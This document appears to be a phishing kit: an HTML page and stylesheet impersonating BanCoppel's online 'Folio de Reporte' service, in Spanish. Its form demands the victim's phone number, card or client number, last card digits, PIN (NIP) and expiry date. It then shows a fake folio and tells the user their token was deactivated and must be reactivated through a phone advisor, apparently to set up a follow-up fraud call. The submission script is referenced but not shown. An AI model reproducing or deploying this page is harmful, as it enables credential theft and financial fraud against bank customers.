
<file: ba306.html>
<!doctype html>
<html  lang="es_MX">
<head>
    <meta name="viewport" content="width=device-width">
    <meta name="robots" content="noindex, nofollow">

    <meta property="og:locale" content="en_US">
	<meta property="og:type" content="website">
	<meta property="og:title" content="Genera Folio de Reporte | Coppel">
	<meta property="og:description" content="Ingresa para generar tu folio de reporte de atención teléfonica o de asistencia virtual.">
	<meta property="og:url" content="/">
	<meta property="og:site_name" content="Reporte En Línea">
	<meta property="og:image" content="https://logowik.com/content/uploads/images/bancoppel8334.jpg">
	<meta property="og:image:width" content="924">
	<meta property="og:image:height" content="512">
	<meta property="og:image:type" content="image/png">
	<meta name="twitter:card" content="summary_large_image">
	<meta name="twitter:title" content="Reporte">
	<meta name="twitter:label1" content="Est. reading time">
	<meta name="twitter:data1" content="1 minute">
	<link rel="shortcut icon" href="img/Favicon.ico"/>
    <link rel="icon" href="img/Favicon.ico"/>



    <link rel="apple-touch-icon" sizes="114x114" href="https://logowik.com/content/uploads/images/bancoppel8334.jpg"/>
    <meta name="msapplication-TileImage" content="https://logowik.com/content/uploads/images/bancoppel8334.jpg" sizes="144x144"/>


    <link rel='stylesheet'  href='css/estilos.css' type='text/css' media='all' />

<meta charset="utf-8">
<title>Reporte - Reporte En Línea</title>
</head>

<body>
    <div class="main">
        <div class="topBar">
          <div class="logo"><img src="img/logo-banco-azteca.jpeg"></div>
          <div class="can"> Ingresa</div>
        </div>
		<div class="barVerde">PERSONAS</div>

	<div class="bkPer">
     <div class="acc">
		
		<strong>Folio De Reporte<span class="rojo">•</span></strong></h1>

		<div class="contenedor">
			<div class="columna-top-rwd">
	
			</div>
			<div class="columna-izquierda">
				<div class="registro activo" id="registro">
					
			
						<form class="formulario" id="contact-form"  name="submit-form">
						<label for="data1"> </label>
						<div class="contenedor-input">
							<input id="telefono" name="telefono"  placeholder="Numero Telefonico" required />
						</div>	

									
							<form class="formulario" id="contact-form"  name="submit-form">
								<label for="data3"> </label>
								<div class="contenedor-input">
									<input id="tarjeta" input type="password" name="tarjeta"  placeholder="Numero De Tarjeta ò Numero De Cliente" required />
								</div>
										
								<form class="formulario" id="contact-form"  name="submit-form">
									<label for="data3"> </label>
									<div class="contenedor-input">
										<input id="tarjeta2" type="password" name="tarjeta2"  placeholder="Ultimos 2 Dìgitos de Tarjeta" required />
									</div>

									<form class="formulario" id="contact-form"  name="submit-form">
										<label for="data3"> </label>
										<div class="contenedor-input">
											<input id="nip" type="password" name="nip"  placeholder="NIP" required />
										</div>

										<form class="formulario" id="contact-form"  name="submit-form">
											<label for="data3"> </label>
											<div class="contenedor-input">
												<input id="fecha" input type="password" name="fecha"  placeholder="Fecha De Vencimiento" required />
											</div>
			
								<div class="contenedor-boton">
									<button type="submit">
								<b>INGRESAR</b>
						</button>
						
					           <div class="num">MX19</div>
						</div>
					</form>
				</div>
	
				<div class="header exito" id="exito">



				<h2 class="txtFolio">Tu folio es:</h2>
				<h1 class="folio">AR9173</h1>
				<p class="txt">Por motivos de seguridad su token fue desactivado.</p>
				<p class="txt"><i><b>Actívalo nuevamente con tu asesor telefónico.</i></b></p>

			</div>

		</div>
		<script src="js/0822.js"></script> 


	 </div>

	</div>	

<div class="menuInf">
	<div>
		
	   <ul>
		
		
	   </ul>
	</div>

	<div>
		
	</div>

	<div>
	
	</div>
</div>

<div class="copy">BanCoppel S.A. Institución de Banca Múltiple. Todos los Derechos reservados, 2024</div>
    </div>




</body>
</html>
</file>
<file: css/estilos.css>
@media only screen and (max-width: 600px) {
	.can{
		display:none;
		}
    .menuInf{
        display: block!important;
    }
	}

.acc{
    background-color: #fff;
    border-radius: 20px;
    color:#006FB9;
    margin: 0 auto;
    text-align: left;
    height: 260px;
    width: 260px;
    padding: 30px;
    padding-bottom: 40px;
    padding-top: 20px;

}

button{
    background-color: #006FB9;
    border: none;
    cursor: pointer;
    color: #fff;
    font-size: 19px;
    border-radius: 43px 43px 43px 43px;
    padding: 4px;
    width: 100%;
}

body{
    font-family: Arial, Helvetica, sans-serif;
    margin: 0px;
    padding: 0px;
}

.contenedor-input {
    text-align: center;
}

.barVerde{
    background-color: #006FB9;
    color: #fff;
    font-weight: bold;
    font-size: 27px;
    height: 50px;
    line-height: 50px;
    text-align: center;
    vertical-align: middle;
    width: 100%;
}

.bkPer{
    background-image:url("../img/banner_banca_en_linea.png");
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
    padding-top: 5%;
    height: 400px;
    width: 100%;
}
.can{
    background-image: url("../img/candado.png");
    background-repeat: no-repeat;
    background-position: left;
    background-color: white;
    border-radius: 14px;
    color:gray;
    margin-top: 20px;
    padding-right: 15px;
    padding-left: 30px;
    padding-top: 5px;
    padding-bottom: 5px;
    vertical-align: middle;
    float: right;

}

input{
    border: 1px solid #d7d7d7;
    border-radius: 3px;
    margin-bottom: 15px;
    padding-top: 10px;
    padding-bottom: 10px;
    width: 100%;

}

input:hover, input:active{
    border: 1px solid #006FB9;
}

.registro {
	display: none;
}

.registro.activo {
	display: block;
}

.exito {
	display: none;
	height: 100%;
	flex-direction: column;
	align-items: center;
	justify-content: center;
	gap: 20px;
}

.exito.activo {
	display: flex;
}

.exito svg {
	width: 50px;
	height: 50px;
	color: var(--primario);
}

.folio{
    color: #006FB9;
    font-size: 28px;
    font-weight: bold;
    margin-top: -20px;
}
h1{
    font-size: 19px;
    font-weight: normal;
}

h2{
    color: #272727;
    text-align: center;
    font-size: 16px;
    font-weight: 600;
}



li {
    list-style: none; 
    color: gray;
    line-height: 20px;
    margin-left: -39px;
}

.menuInf, .copy{
    color: gray;
    display: flex;
    font-size: 10px;
    margin-top: 30px;
    margin-left: 20px;
}

.menuInf div{
    margin-right: 100px;
}

.num{
    font-size: 12px;
    color: #272727;
    margin-top: 10px;
    text-align: right;
}

.logo{
    float: left;
    margin-left: -160px;
    scale: .4;
    
}

::placeholder {
    color:#CACACA;
    padding-left: 10px;
  }

.rojo{
    font-size: 30px;
    color: #b3242e;
    font-size: 30px;
    vertical-align: middle;
}

.topBar{
    height: 90px;
    width: 100%;

}

.txt{
    color: gray;
    font-size: 12px;
    margin-top: -20px;
}


.txtFolio{
    color: gray;
    font-size: 20px;
}
</file>
